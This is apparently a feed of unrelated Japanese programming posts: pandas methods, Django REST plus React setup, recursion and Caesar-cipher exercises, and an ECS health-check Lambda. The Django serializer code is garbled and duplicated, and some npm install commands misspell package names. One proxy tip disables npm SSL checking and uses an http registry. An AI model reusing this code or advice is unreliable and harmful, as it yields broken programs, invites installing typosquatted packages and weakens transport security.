- 投稿日:2021-03-15T14:53:12+09:00
カテゴリカル変数の変換
初めに
- 機械学習に,カテゴリカル変数(男/女,新宿/原宿/渋谷 みたいな人間にか分からないようにラベルが貼られているもの)を学習させる時には,ダミー変数化(0/1,0/1/2)をする必要がある
方法
pandasのpd.get_dummiesを使う
predict_data = pd.get_dummies(predict_data)新宿/原宿/渋谷
0 1 0 0
1 0 1 0
2 0 0 1みたいに行列を使って返してくれる(後で綺麗に書き直します・・・・)
疑問
新宿/原宿/渋谷 → 0/1/2
と変換する方法との精度の差がが気になる
(正規化しないで済むから行列の方が良い vs 説明変数は少ない方が良い)後で時間があったらやってみます
- 投稿日:2021-03-15T14:12:25+09:00
【Pandas】データの計算に便利なメソッドを集めてみた no.9
こんにちは、まゆみです。Pandasについての記事をシリーズで書いています。
今回の記事は第9回目になります。
今回はPandasのメソッドの中でも、データの計算をするのに便利なメソッドを集めてみました。
計算をするメソッドは他にもたくさんありますが、ベーシックなものだけを集めてみました。
ただ『ベーシック』と言っても、
あなたがカスタマイズした計算をさせるにはどのようなメソッドを使えば良いのか?
というところまで踏み込んで書いていますので、是非最後まで読んでみてくださいね。
ではさっそく始めていきます!
今回使うデータ
data.worldさんのサイトで見つけたFacebookの株価のデータを使っていきます
※2012年から2021年までの株価の変遷のデータです。
という人は上記の項目がそれぞれリンクになっていますので、クリックしてアクセスしてみてください。
count()
Series の中で有効な数字が書かれたアイテム数を返す。
今回使ったデータは値が欠損している部分がないので、row の数と.count()ではじき出した値は一緒です。
※pythonのlen()との違いは、len() は値が抜けて『nan』などなっていても、それも含めて数えられますが、.count()は有効な物だけを数えて値を返します。
sum()
sum()は簡単ですね。
全ての項目を足したものです。
mean()
mean()は平均値のことです。
(全ての項目を足したもの) / (項目数) になります
median()
中央値になります。
中央値とは、
アイテムを小さい物から順に、もしくは大きい物から順番に並べた時に両端から等しい距離にある点の値のことを言います。
min(), max()
min()はデータの中の最小値を、max()はデータの中の最大値を返してくれます
Facebookの株価は約17倍になっているんですね。。。(溜息。。。)
describe()
describe()は今まで一つづつ説明してきたメソッドの役割を全部一気にやってくれるような便利なメソッドです。
value_counts()
value_counts() はデータの中でそれぞれのvalue がいくつ含まれているかの値を返してくれます
株価のデータでは株価は毎日違っているので、このメソッドを使うことはないでしょうが。。。
例えば、以前にこちらの記事で
タイタニック号事件で亡くなった人と生存者の数
を数えてみました。(0が亡くなった、1が生存しているで表されている)
このような場合に
value_counts()
は便利だと思います
apply()
ではFacebook の株価のデータに戻って話を進めていきますね。
Facebookの株価の歴史を見てFacebook の株価が
100ドル以下なら『買え!』
100ドルから250ドルなら『待て』
250ドル以上なら『売れ!』
と表示したいとなったらどうしたら良いでしょうか?
そんな機能のあるPandas のメソッドはないので、あなたがカスタマイズします。
引用元:Pandasドキュメント
apply() メソッドのパラメーターfunc はあなたの作った関数を引数に取ることができます。
python の関数を作り、その関数をFacebookの株価の値で呼び出してみました。
ちなみに私は投資家でもなんでもないので、250ドル以上になれば『売れ!』とかは適当に決めた基準なので、そこはご理解くださいませ。<(_ _)>
まとめ
今回の記事はこれくらいで終わりにします。
今回の記事では、データの計算に使えそうなメソッドを集めてみました。
お役に立てれば幸いです。











- 投稿日:2021-03-15T13:11:48+09:00
色々めんどくさいのでDjango REST API+React/TypeScriptでアプリ作ってみる2
統合開発環境
VSC
VSCに拡張機能を追加していきます。
・Prettier - Code formatter
・ES7 React/Redux/GraphQL/React-Native snippetsReactのプロジェクトを作成していきます。
ターミナルに以下を入力していきます。
npx create-react-app . --template redux-typescript --use-npmダウンロードが完了すればHappy hacking!と帰ってきます。
Inside that directory, you can run several commands: npm start Starts the development server. npm run build Bundles the app into static files for production. npm test Starts the test runner. npm run eject Removes this tool and copies build dependencies, configuration files and scripts into the app directory. If you do this, you can’t go back! We suggest that you begin by typing: cd C:\Users\xxx\Desktop\xxx npm start Happy hacking!続いて使用するモジュールをダウンロードしていきます。
axios,
ブラウザや node.js で動く Promise ベースの HTTP クライアントである。 REST-API を実行したいときなど、これを使うと実装が簡単にできる。
npm i axios結果.axios@0.21.1 added 1 package from 1 contributor and audited 1993 packages in 12.982s 133 packages are looking for funding run `npm fund` for details found 0 vulnerabilitiesReactのラウターということでログイン用のページとタスク管理のページをラウターで線を引いてきますので
react-rotuer-dom をインストールしていきます。
npm i react-rotuer-dom @types/react-rotuer-dom結果.found 0 vulnerabilitiesマスターをインストール
npm i @material-ui/icore @material-ui/lab結果.found 0 vulnerabilitiesモジュールがインストールができたらReactサーバーをスタートします。
npm start
立ち上げが完了しました。
社内でReactを立ち上げる際にnpx create-react-appでエラーができるときまたは、npmが通らないとき
原因=プロキシサーバー
対策↓
npm -g config set proxy プロシキ:xxx npm -g config set https-proxy プロシキ:xxx npm -g config set registry http://registry.npmjs.org/ npm -g config set strict-ssl=falseこのようにconfigを変えてあげると create-react-appが実行できるようになります。

- 投稿日:2021-03-15T12:20:49+09:00
色々めんどくさいのでDjango REST API+React/TypeScriptでアプリ作ってみる1
環境構築
こちらを参考に構築していただければと思います(WIN構築)
Djangoの画面が確認できたところから作っていきたいと思います。
はじめに、バックエンドAPIを作成していくためにAPIの設定とフロントへのつなぎ口を記述していきます。
settingの中身を書き換えていきます。
""" Django settings for xxx_api project. Generated by 'django-admin startproject' using Django 3.1. For more information on this file, see https://docs.djangoproject.com/en/3.1/topics/settings/ For the full list of settings and their values, see https://docs.djangoproject.com/en/3.1/ref/settings/ """ from pathlib import Path import os from datetime import timedelta # Build paths inside the project like this: os.path.join(BASE_DIR, ...) BASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__))) # Quick-start development settings - unsuitable for production # See https://docs.djangoproject.com/en/3.1/howto/deployment/checklist/ # SECURITY WARNING: keep the secret key used in production secret! SECRET_KEY = 'v)yfl4pl$p=y2t+@c3!0*%2w-&m%sp8j-g#g-1o-!n%sl=5s+*' # SECURITY WARNING: don't run with debug turned on in production! DEBUG = True ALLOWED_HOSTS = [] # Application definition INSTALLED_APPS = [ 'django.contrib.admin', 'django.contrib.auth', 'django.contrib.contenttypes', 'django.contrib.sessions', 'django.contrib.messages', 'django.contrib.staticfiles', 'corsheaders', #add 'rest_framework', #add 'api.apps.ApiConfig', #add 'djoser', #add ] MIDDLEWARE = [ 'corsheaders.middleware.CorsMiddleware', 'django.middleware.security.SecurityMiddleware', 'django.contrib.sessions.middleware.SessionMiddleware', 'django.middleware.common.CommonMiddleware', 'django.middleware.csrf.CsrfViewMiddleware', 'django.contrib.auth.middleware.AuthenticationMiddleware', 'django.contrib.messages.middleware.MessageMiddleware', 'django.middleware.clickjacking.XFrameOptionsMiddleware', CORS_ORIGIN_WHITELIST = [ "http://localhost:3000" #reactの通路を開ける設定 ] ROOT_URLCONF = 'xxx_api.urls' TEMPLATES = [ { 'BACKEND': 'django.template.backends.django.DjangoTemplates', 'DIRS': [], 'APP_DIRS': True, 'OPTIONS': { 'context_processors': [ 'django.template.context_processors.debug', 'django.template.context_processors.request', 'django.contrib.auth.context_processors.auth', 'django.contrib.messages.context_processors.messages', ], }, }, ] WSGI_APPLICATION = 'xxx_api.wsgi.application' REST_FRAMEWORK = { 'DEFAULT_PERMISSION_CLASSES': [ 'rest_framework.permissions.IsAuthenticated', ], 'DEFAULT_AUTHENTICATION_CLASSES': [ 'rest_framework_simplejwt.authentication.JWTAuthentication', ], } SIMPLE_JWT = { 'AUTH_HEADER_TYPES': ('JWT',), 'ACCESS_TOKEN_LIFETIME': timedelta(minutes=30), } # Database # https://docs.djangoproject.com/en/3.1/ref/settings/#databases DATABASES = { 'default': { 'ENGINE': 'django.db.backends.sqlite3', 'NAME': os.path.join(BASE_DIR, 'db.sqlite3'), } } # Password validation # https://docs.djangoproject.com/en/3.1/ref/settings/#auth-password-validators AUTH_PASSWORD_VALIDATORS = [ { 'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator', }, { 'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator', }, { 'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator', }, { 'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator', }, ] # Internationalization # https://docs.djangoproject.com/en/3.1/topics/i18n/ LANGUAGE_CODE = 'en-us' TIME_ZONE = 'Asia/Tokyo' USE_I18N = True USE_L10N = True USE_TZ = True # Static files (CSS, JavaScript, Images) # https://docs.djangoproject.com/en/3.1/howto/static-files/ STATIC_URL = '/static/' MEDIA_ROOT = os.path.join(BASE_DIR, 'media') MEDIA_URL = '/media/'INSTALLED_APPS内の説明
djoserを使ったDjango REST FrameworkでのJWT認証機能の実装を行っています
api.apps.ApiConfig = api アプリケーション()データベース
今回はsqliteを使用しています。
xxx_api/urls.py
""" The `urlpatterns` list routes URLs to views. For more information please see: https://docs.djangoproject.com/en/3.1/topics/http/urls/ Examples: Function views 1. Add an import: from my_app import views 2. Add a URL to urlpatterns: path('', views.home, name='home') Class-based views 1. Add an import: from other_app.views import Home 2. Add a URL to urlpatterns: path('', Home.as_view(), name='home') Including another URLconf 1. Import the include() function: from django.urls import include, path 2. Add a URL to urlpatterns: path('blog/', include('blog.urls')) """ from django.contrib import admin from django.urls import path, include from django.conf import settings from django.conf.urls.static import static urlpatterns = [ path('admin/', admin.site.urls), path('api/', include('api.urls')), path('authen/', include('djoser.urls.jwt')), ] urlpatterns += static(settings.MEDIA_URL, document_root=settings.MEDIA_ROOT)api/urls.py
from django.urls import path, include from rest_framework import routers router = routers.DefaultRouter() urlpatterns = [ path('', include(router.urls)), ]api/model.py
from django.db import models from django.contrib.auth.models import User from django.core.validators import MinValueValidator import uuid def upload_avatar_path(instance, filename): ext = filename.split('.')[-1] return '/'.join(['avatars', str(instance.user_profile.id) + str(".") + str(ext)]) class Profile(models.Model): user_profile = models.OneToOneField( User, related_name='user_profile', on_delete=models.CASCADE ) img = models.ImageField(blank=True, null=True, upload_to=upload_avatar_path) def __str__(self): return self.user_profile.username class Category(models.Model): item = models.CharField(max_length=100) def __str__(self): return self.item class Task(models.Model): STATUS = ( ('1', 'Not started'), ('2', 'On going'), ('3', 'Done'), ) id = models.UUIDField(default=uuid.uuid4, primary_key=True, editable=False) task = models.CharField(max_length=100) description = models.CharField(max_length=300) criteria = models.CharField(max_length=100) status = models.CharField(max_length=40, choices=STATUS, default='1') category = models.ForeignKey(Category, on_delete=models.CASCADE) estimate = models.IntegerField(validators=[MinValueValidator(0)]) owner = models.ForeignKey(User, on_delete=models.CASCADE, related_name='owner') responsible = models.ForeignKey(User, on_delete=models.CASCADE, related_name='responsible') created_at = models.DateTimeField(auto_now_add=True) updated_at = models.DateTimeField(auto_now=True) def __str__(self): return self.taskC:\Users\xxx\PycharmProjects\xxx_api>python manage.py makemigrations Migrations for 'api': api\migrations\0001_initial.py - Create model Category - Create model Task - Create model Profile C:\Users\xxx\PycharmProjects\xxx_api>python manage.py migrate Operations to perform: Apply all migrations: admin, api, auth, contenttypes, sessions Running migrations: Applying api.0001_initial... OK
admin.pyを設定すると
from django.contrib import admin from .models import Category, Task, Profile admin.site.register(Category) admin.site.register(Task) admin.site.register(Profile)
上記が追加されます。
これで削除・編集・追加・更新が可能となりました
serializers(返値の詳細を決めれるやつ)
1.apiの直下にNEWファイルserializers.pyファイルを作成します。
2.必要なモジュールをimportします
serializers.pyfrom resr_framework import serializers from .models import Task,Category Profile from django.contrib.auth.models import User class UserSerializer(Serializer.ModeSerializer): class Meta: model = User fields = ['id','username','password'] extra_kwargs = {'password':{'write_only':True, 'required': True}} def create(self, validated_date): user = User. class UserSerializer(Serializer.ModeSerializer): class Meta: model = User fields = ['id','username','password'] extra_kwargs = {'password':{'write_only':True, 'required': True}} def create(self, validated_date): user = User.objects.create_user(**validated_date) return user class Profileserializers(serializers.Modelserializer): class Meta: model = profile fields = ['id', 'user_profile', 'img'] extra_kwargs = {'user_profile':{'read_only': True}} class Categoryserializers(serializers.Modelserializer): class Meta: model = Category fields = ['id','item'] class Taskserializers(serializers.Modelserializer): category_item = serializers.ReadOnlyField(source='category.item', read_only=True) owner_username = serializers.ReadOnlyField(source='owner.username', read_only=True) responsible_username = serializers.ReadOnlyField(source='responsible.username', read_only=True) status_name = serializers.CharField(source='get_status_display', read_only=True) class Meta: model = Taskpython manage.py migrate でデータベースに情報を落とししていく。


- 投稿日:2021-03-15T12:07:06+09:00
コマンドPythonでMicrosoft Storeが開くのを止める
あらすじ
WindowsのCLIで
Pythonコマンドを実行すると出現するMicrosoft Store。そしてオススメされるストアアプリのPython。miniconda3のユーザーには不要なのですが、どうやってこれを無効にするのか、ずっと疑問でした。Pathを直接編集する方法もあります。しかし、Chocolateyを利用してminicondaを入れている私にとって、それはナンセンス。もっといい方法が公式で紹介されていました。
そう、
Python on Miniconda on Chocolatey on Windowsな人のためのベストプラクティスです。(※たぶんそれ以外にも使えます。conda自体が邪道なので、pipenv向けに書いた方がよかったかも。蛇道?)やりかた
Winキーを押す。
Manage app execution aliasesと入力
Openします。
App InstallerをOFFにします。
参考
Excelsior!



- 投稿日:2021-03-15T11:12:04+09:00
Pythonプラクティス
背景
Pythonで練習して見る。FizzBuzzやれればいいという人もいるが何かないかと思って
提案します。仕様
前提知識
シーザー暗号を使う。以下Wikipediaによる説明
シーザー暗号は単一換字式暗号の一種であり、平文の各文字を辞書順で3文字分シフトして(ずらして)暗号文とする暗号である[4]。古代ローマの軍事的指導者ガイウス・ユリウス・カエサル(英語読みでシーザー)が使用したことから、この名称がついた。内容
・ファイルから単語を取得してKeyに辞書型として設定する。Valueは一律 "None"
・辞書内の単語とシーザー暗号のペアがあるものを見つける。見つけた場合は書き出す。
アウトプットイメージ:IBM 1 HAL実装例
def rotate_word(word, n): """Rotates a word by n places. word: string n: integer Returns: string """ res = '' for letter in word: res += rotate_letter(letter, n) return res def rotate_letter(letter, n): """Rotates a letter by n places. Does not change other chars. letter: single-letter string n: int Returns: single-letter string """ if letter.isupper(): start = ord('A') elif letter.islower(): start = ord('a') else: return letter c = ord(letter) - start i = (c + n) % 26 + start return chr(i) def make_word_dict(): """Read the words in words.txt and return a dictionary that contains the words as keys""" d = dict() fin = open('words.txt') for line in fin: word = line.strip().lower() d[word] = None return d def rotate_pair(): dList= make_word_dict() for c in dList: for i in range(1, 14): if rotate_word(c, i) in dList: print(c,i,rotate_word(c, i)) return list if __name__ == '__main__': rotate_pair()著作権関係
Allen Downey氏作のコードを多いに参考にしました。
"""This module contains a code example related to
Think Python, 2nd Edition
by Allen Downey
http://thinkpython2.com
Copyright 2015 Allen Downey
License: http://creativecommons.org/licenses/by/4.0/
"""
- 投稿日:2021-03-15T11:12:04+09:00
Pythonプラクティス: シーザー暗号
背景
Pythonで練習して見る。FizzBuzzやれればいいという人もいるが何かないかと思って
提案します。仕様
前提知識
シーザー暗号を使う。以下Wikipediaによる説明
シーザー暗号は単一換字式暗号の一種であり、平文の各文字を辞書順で3文字分シフトして(ずらして)暗号文とする暗号である。古代ローマの軍事的指導者ガイウス・ユリウス・カエサル(英語読みでシーザー)が使用したことから、この名称がついた。内容
・ファイルから単語を取得してKeyに辞書型として設定する。Valueは一律 "None"
・辞書内の単語とシーザー暗号のペアがあるものを見つける。見つけた場合は書き出す。
アウトプットイメージ:IBM 1 HAL実装準備
実装する前に下記のコードは大いに流用して良いとする。
from __future__ import print_function, division def rotate_letter(letter, n): """Rotates a letter by n places. Does not change other chars. letter: single-letter string n: int Returns: single-letter string """ if letter.isupper(): start = ord('A') elif letter.islower(): start = ord('a') else: return letter c = ord(letter) - start i = (c + n) % 26 + start return chr(i) def rotate_word(word, n): """Rotates a word by n places. word: string n: integer Returns: string """ res = '' for letter in word: res += rotate_letter(letter, n) return res if __name__ == '__main__': print(rotate_word('cheer', 7)) print(rotate_word('melon', -10)) print(rotate_word('sleep', 9)) def make_word_dict(): """Read the words in words.txt and return a dictionary that contains the words as keys""" d = dict() fin = open('words.txt') for line in fin: word = line.strip().lower() d[word] = None return d実装例
def rotate_word(word, n): """Rotates a word by n places. word: string n: integer Returns: string """ res = '' for letter in word: res += rotate_letter(letter, n) return res def rotate_letter(letter, n): """Rotates a letter by n places. Does not change other chars. letter: single-letter string n: int Returns: single-letter string """ if letter.isupper(): start = ord('A') elif letter.islower(): start = ord('a') else: return letter c = ord(letter) - start i = (c + n) % 26 + start return chr(i) def make_word_dict(): """Read the words in words.txt and return a dictionary that contains the words as keys""" d = dict() fin = open('words.txt') for line in fin: word = line.strip().lower() d[word] = None return d def rotate_pair(): dList= make_word_dict() for c in dList: for i in range(1, 14): if rotate_word(c, i) in dList: print(c,i,rotate_word(c, i)) return list if __name__ == '__main__': rotate_pair()追加エクササイズ
辞書型からリスト型に変更して見る。
def make_word_dict(): """Read the words in words.txt and return a dictionary that contains the words as keys""" sampleList = [] fin = open('words.txt') for line in fin: word = line.strip().lower() sampleList.append(word) return sampleList著作権関係
Allen Downey氏作のコードを多いに参考にしました。
"""This module contains a code example related to
Think Python, 2nd Edition
by Allen Downey
http://thinkpython2.com
Copyright 2015 Allen Downey
License: http://creativecommons.org/licenses/by/4.0/
- 投稿日:2021-03-15T10:17:51+09:00
ecsクラスタにあるコンテナたちのヘルスチェックを AWS Lambda(boto3)で実装してみた
概要
ECSクラスタ内でバッチ処理を行うコンテナが常駐しているのですが、
ここ最近Fargateのメモリを食い潰してて、よろしくない挙動をしていました。問題はつくりにあったのですが、それより問題だったのはヘルスチェックが実装されていなかったこと。
そこで既存のコンテナたちを変更することなく、
boto3を利用したヘルスチェックを実装することにしました。図にしてみると
元々内部でログ検知の仕組みがLambdaで動いているので、アラート自体はそちらに任せることにしました。
ヘルスチェックのログを別関数でチェックしてもらうイメージ。やったこと
とりあえずLambdaだけで構築なので、Serverless Frameworkでやりました。
ただ一点厄介事がありました・・(詳細は後述lambda実装
# coding: UTF-8 import datetime import time import boto3 import os from src.log import get_logger logger = get_logger() def lambda_handler(event, context): logger.info("START") client = boto3.client('ecs') clusterName = "hoge-cluster" # ECSサービス一覧を取得 serviceList = client.list_services( cluster=clusterName, ) # ECSサービス詳細取得 describeService = client.describe_services( cluster=clusterName, services=serviceList["serviceArns"], ) # ログ取得 logGroupName = "/ecs/hoge-service" queryId = get_log_queryId(logGroupName) logResults = get_log_insights(queryId) for service in describeService['services']: # タスク定義取得 task = client.describe_task_definition( taskDefinition=service["taskDefinition"] ) containerDefinition = task['taskDefinition']['containerDefinitions'][0] taskName = containerDefinition['name'] # 対象タスクのログが取得できない場合エラー if (logResults is not None): if (taskName in logResults["results"]): logger.error(f"{taskName}タスクとまってます") else: logger.info(f"{taskName}タスク動いてます") logger.info("END") def get_log_queryId(logGroupName): """ cwl insightsで取得するログのQueryIdを返す 直近5分間のログを検索範囲とする """ # logstream 取得 five_minutes_ago = datetime.datetime.now() - datetime.timedelta(minutes=5) startTime = five_minutes_ago.replace(second=0, microsecond=0) endTime = startTime + \ datetime.timedelta(minutes=5) - datetime.timedelta(milliseconds=1) # cwl insights client = boto3.client('logs') start_query_res = client.start_query( logGroupName=logGroupName, startTime=int(startTime.timestamp()), endTime=int(endTime.timestamp()), queryString=""" fields @ logStream | parse @ logStream '*/*/*' as a, task, b | stats count() as logcount by task """, limit=20 ) # cwl insightsでQueryId発行 queryId = start_query_res['queryId'] logger.info(f"queryIdは{queryId}") return queryId def get_log_insights(queryId): """ QueryIdを利用してcwl insightsを取得 """ client = boto3.client('logs') response = None count = 1 while response is None or response['status'] == 'Running': # 10回試して取得出来ない場合は処理終了 if (count > 10): break print('Waiting for query to complete ...') time.sleep(1) response = client.get_query_results( queryId=queryId ) count += 1 return responseserverlessのプラグインが使えない・・
slsで速攻で実装だ〜と思ったのですが、つまづきました・・・
サブスクリプションフィルタの設定はpluginがあったのでいけると思ったんですが、うまくいかず。
見た所メンテがされておらず、色々試したが断念・・・
LambdaだけでCfn用意するのは微妙だったので今回は見送り。サブスクリプションフィルタの設定は手動で実行としました。。
デプロイ
GitHub Actions上で
sls deploy実行させています
最近はghでリリースする事を覚えて楽しんでます?gh release create 202103xx.1 -t "healthcheck release" -n "gogo"
所感:CDK書こうと思った
TypeScript書いてみたいだけです。
こんな感じでサブスクリプションフィルタの設定出来るので↓//subscripition filter設定 fn.logGroup.addSubscriptionFilter("hogeSubscriptionFilter",{ destination: new logs_destinations.LambdaDestination(destFn), filterPattern: logs.FilterPattern.allTerms("?WARNING", "?ERROR"), })以下参照↓
https://docs.aws.amazon.com/cdk/api/latest/docs/aws-logs-readme.html#subscriptions-and-destinations便利〜〜〜
参考ドキュメント
https://qiita.com/chii-08/items/e20651e7912596e9a556
https://docs.aws.amazon.com/cdk/api/latest/docs/aws-logs-readme.html#subscriptions-and-destinations
https://cli.github.com/

- 投稿日:2021-03-15T09:55:14+09:00
アルゴリズムとデータ構造の第 4 章「設計技法(2) : 再帰と分割統治法」を Python で解いてみた
Python の勉強のため、問題解決力を鍛える!アルゴリズムとデータ構造を Python で解いてみました(原本は C++で書かれています)。
本記事における引用はすべて、上記の本から引用しております。もしより良い書き方があれば教えていただけると嬉しいです。
環境
Python 3.8.5
Code 全文
本文
第 4 章 設計技法(2) : 再帰と分割統治法
code 4.1 1 から N までの総和を計算する再帰関数
Python の三項演算子は順番が少し特殊なので注意です。
def func(N: int) -> int: return 0 if N == 0 else N + func(N - 1) result = func(input_num('Number: ')) print('result: {}'.format(result))code 4.2 1 から N までの総和を計算する再帰関数 (コメントあり)
def func(N: int) -> int: print('func({}) を呼び出しました'.format(N)) if N == 0: return 0 result = N + func(N - 1) print('{} までの和 = {}'.format(N, result)) return result result = func(input_num('Number: ')) print('result: {}'.format(result))code 4.3
上と対して変わらないので省略。
code 4.4 ユークリッドの互除法によって最大公約数を求める
def GCD(m: int, n: int) -> int: return m if n == 0 else GCD(n, m % n) GCD(15, 51) # 3 GCD(51, 15) # 3code 4.5, 4.6 フィボナッチ数列を求める再帰関数
def fibo(N: int) -> int: print('fibo({}) を呼び出しました'.format(N)) if N == 0: return 0 if N == 1: return 1 result = fibo(N-1) + fibo(N-2) print('{} 項目 = {}'.format(N, result)) return result print('result: {}'.format(fibo(input_num('Number: '))))
出力
fibo(6) を呼び出しました fibo(5) を呼び出しました fibo(4) を呼び出しました fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 fibo(1) を呼び出しました 3 項目 = 2 fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 4 項目 = 3 fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 fibo(1) を呼び出しました 3 項目 = 2 5 項目 = 5 fibo(4) を呼び出しました fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 fibo(1) を呼び出しました 3 項目 = 2 fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 4 項目 = 3 6 項目 = 8 result: 8code 4.7 フィボナッチ数列を for 文による反復で求める
K = input_num('Number: ') F = [0, 1] for N in range(2, K + 1): F.append(F[N -1] + F[N -2]) print('{} 項目: {}'.format(N, F[N])) print('result: {}'.format(F))
出力
Number: 6 2 項目: 1 3 項目: 2 4 項目: 3 5 項目: 5 6 項目: 8 result: [0, 1, 1, 2, 3, 5, 8]code 4.8 フィボナッチ数列を求める再帰関数をメモ化
Jupyter Notebook を使用すると、code 4.6 のコードでは N=40 くらいから処理落ちするようになりました。
しかし、メモ化すると N=1000 でも余裕です。すごい!K = input_num('Number: ') memo = [-1] * (K + 1) # ここでN=0,1を初期化すれば、ベースケースが不要になります memo[0] = 0 memo[1] = 1 def fibo(N: int) -> int: if memo[N] != -1: return memo[N] memo[N] = fibo(N-1) + fibo(N-2) return memo[N] fibo(K) print('result: {}'.format(memo))今回、メモ化を List を用いて行いましたが、Python の標準ライブラリにfunctools.lru_cacheというメモ化(Memorize)用のライブラリがあります。
これを使うことでシンプルにメモ化が可能です。
尚、Python 3.9 以上であれば上記よりさらに軽量なfunctools.cacheが使えるようです!from functools import lru_cache @lru_cache def fibo(N: int) -> int: print('fibo({}) を呼び出しました'.format(N)) if N == 0: return 0 if N == 1: return 1 result = fibo(N-1) + fibo(N-2) print('{} 項目 = {}'.format(N, result)) return result print('result: {}'.format(fibo(input_num('Number: '))))フィボナッチ数列を求めるコードはcode 4.6と同様のものを利用していますが、code 4.6 とは異なり N=1000 でも処理可能です。
内部的には、引数の値毎に返り値をキャッシュし、同じ引数であればキャッシュされた値を返しているようです。
出力
Number: 10 fibo(10) を呼び出しました fibo(9) を呼び出しました fibo(8) を呼び出しました fibo(7) を呼び出しました fibo(6) を呼び出しました fibo(5) を呼び出しました fibo(4) を呼び出しました fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 3 項目 = 2 4 項目 = 3 5 項目 = 5 6 項目 = 8 7 項目 = 13 8 項目 = 21 9 項目 = 34 10 項目 = 55 result: 55code 4.9 部分和問題を再帰関数を用いる全検索で解く
def func(i: int, w: int, a: list) -> bool: # ベースケース if i == 0: return w == 0 # a[i - 1]を選ばない場合 if func(i - 1, w, a): return True # a[i - 1]を選ぶ場合 if func(i - 1, w - a[i - 1], a): return True return False N = input_num('Number N: ') W = input_num('Number W: ') a = [input_num('Array[{}]: '.format(i)) for i in range(N)] print('result: {}'.format('Yes' if func(N, W, a) else 'No'))章末問題
4.1, 4.2 トリボナッチ数列
トリボナッチ数列とは,
- $T_0 = 0$
- $T_1 = 0$
- $T_2 = 1$
- $T_N = T_{N-1} + T_{N-2} + T_{N-3} (N = 3,4,...)$
によって定義される数列です.
$0,0,1,1,2,4,7,13,24,44,...$と続いていきます.
トリボナッチ数列の第 $N$ 項の値を求める再帰関数を設計してください.ちなみに、初期値が$4$つ存在する場合はテトラナッチ数列(Tetranacci numbers)というそうです。
4.2 のメモ化も同時にやってしまいました。
メモ化時の計算量は、フィボナッチ数列同様$O(N)$となります。N = input_num('Number: ') memo = [-1] * N def tri(N: int) -> int: if N == 0 or N == 1: return 0 if N == 2: return 1 if memo[N] != -1: return memo[N] result = tri(N-1) + tri(N-2) + tri(N-3) memo[N] = result return result for i in range(N): print('N: {:2d}, result: {:10d}'.format(i, tri(i)))フォーマットを
{:2d}のように定義することで、右揃えにすることができます。
({:<2d}のように記述すると左揃えになります)参考: Python String Format Cookbook
出力
Number: 40 N: 0, result: 0 N: 1, result: 0 N: 2, result: 1 N: 3, result: 1 N: 4, result: 2 N: 5, result: 4 N: 6, result: 7 N: 7, result: 13 N: 8, result: 24 N: 9, result: 44 N: 10, result: 81 N: 11, result: 149 N: 12, result: 274 N: 13, result: 504 N: 14, result: 927 N: 15, result: 1705 N: 16, result: 3136 N: 17, result: 5768 N: 18, result: 10609 N: 19, result: 19513 N: 20, result: 35890 N: 21, result: 66012 N: 22, result: 121415 N: 23, result: 223317 N: 24, result: 410744 N: 25, result: 755476 N: 26, result: 1389537 N: 27, result: 2555757 N: 28, result: 4700770 N: 29, result: 8646064 N: 30, result: 15902591 N: 31, result: 29249425 N: 32, result: 53798080 N: 33, result: 98950096 N: 34, result: 181997601 N: 35, result: 334745777 N: 36, result: 615693474 N: 37, result: 1132436852 N: 38, result: 2082876103 N: 39, result: 38310064294.3 フィボナッチ数列の一般項
フィボナッチ数列の一般項が$F_N = \frac{1}{\sqrt{5}}((\frac{1+\sqrt{5}}{2})^N-(\frac{1-\sqrt{5}}{2})^N)$で表されることを示してください.
Markdown で書くのがしんどいため、解答を省略します
参考: フィボナッチ数列の一般項と数学的帰納法 (高校数学の美しい物語)以下さえ認識していれば、後は簡単に解けそうです。
- $α=\frac{1+\sqrt{5}}{2}$, $β=\frac{1-\sqrt{5}}{2}$としたときに以下が成り立つ
- $α^2=α+1$
- $β^2=β+1$
- $α+β=1$
- $αβ=-1$
4.4 コード 4.5 で示したアルゴリズムの計算量を示す
$O((\frac{1+\sqrt{5}}{2})^N)$であることを示す
フィボナッチ数列の一般項$F_N = \frac{1}{\sqrt{5}}((\frac{1+\sqrt{5}}{2})^N-(\frac{1-\sqrt{5}}{2})^N)$のうち、後者は$\lim_{N \to \infty}$のとき収束します。
($\lvert \frac{1-\sqrt{5}}{2} \rvert < 1$のため)
また、係数$\frac{1}{\sqrt{5}}$は無視できるため、計算量は残りの$(\frac{1+\sqrt{5}}{2})^N$となります。4.5 753 数
十進法表記で各桁の値が$7,5,3$のいずれかであり, かつ$7,5,3$がいずれも一度以上は登場する整数を「$753$ 数」とよぶこととします. 正の整数$K$が与えられたときに, $K$以下の $753$数が何個あるかを求めるアルゴリズムを設計してください. ただし$K$の桁数を$d$として$O(3^d)$程度の計算量を許容できるものとします.
最初作成時、
use3: bool, use5: bool, use7: boolのようにそれぞれのフラグを用意していました。
が、解答で使用しているビットフラグに変更しました。def count753Number(K: int, n: int, use: int, result: list) -> int: if n > K: return if use == 0b111: result.append(n) count753Number(K, n*10 + 3, use | 0b001, result) count753Number(K, n*10 + 5, use | 0b010, result) count753Number(K, n*10 + 7, use | 0b100, result) K = input_num('Number: ') if K < 357: raise ValueError('Invalid input') result = [] count753Number(K, 0, 0b000, result) print('result: {}'.format(result)) print('count : {}'.format(len(result)))
出力
